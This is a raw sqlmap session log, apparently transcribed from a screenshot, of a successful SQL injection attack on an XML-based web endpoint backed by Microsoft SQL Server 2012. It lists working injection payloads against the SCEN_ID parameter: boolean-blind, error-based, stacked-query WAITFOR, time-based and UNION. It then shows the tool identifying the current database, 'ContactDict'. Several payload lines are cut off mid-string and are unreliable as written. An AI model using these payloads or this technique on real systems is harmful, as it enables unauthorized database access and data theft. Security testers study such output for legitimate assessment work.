 {1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:41:43
[21:41:43] [INFO] parsing HTTP request from 'sqlitest.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[21:41:43] [INFO] testing connection to the target URL
[21:41:44] [INFO] heuristics detected web page charset 'windows-1251'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <REQUEST OBJECT_CLASS="TScenObject" ACTION="ScenObjects" SCEN_ID="33 AND 1812=1812" ExpectSi
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: <REQUEST OBJECT_CLASS="TScenObject" ACTION="ScenObjects" SCEN_ID="33 AND 5139=CONVERT(INT,(S
SE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)))" ExpectSigned="No" INT_SOFT_ID="DA61
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <REQUEST OBJECT_CLASS="TScenObject" ACTION="ScenObjects" SCEN_ID="33;WAITFOR DELAY '0:0:5'--
QUEST>
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: <REQUEST OBJECT_CLASS="TScenObject" ACTION="ScenObjects" SCEN_ID="33 WAITFOR DELAY '0:0:5'--
QUEST>
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: <REQUEST OBJECT_CLASS="TScenObject" ACTION="ScenObjects" SCEN_ID="33 UNION ALL SELECT NULL,N
AR(110)+CHAR(73)+CHAR(97)+CHAR(107)+CHAR(90)+CHAR(66)+CHAR(67)+CHAR(112)+CHAR(80)+CHAR(103)+CHAR(122)+CHA
R(119)+CHAR(86)+CHAR(74)+CHAR(118)+CHAR(77)+CHAR(90)+CHAR(88)+CHAR(111)+CHAR(87)+CHAR(118)+CHAR(114)+CHAR
o" INT_SOFT_ID="DA61D1CE-757F-44C3-B3F7-11A026C37CD4" POINT_CODE="tzhr" lang="en"></REQUEST>
---
[21:41:44] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[21:41:44] [INFO] fetching current database
current database:    'ContactDict'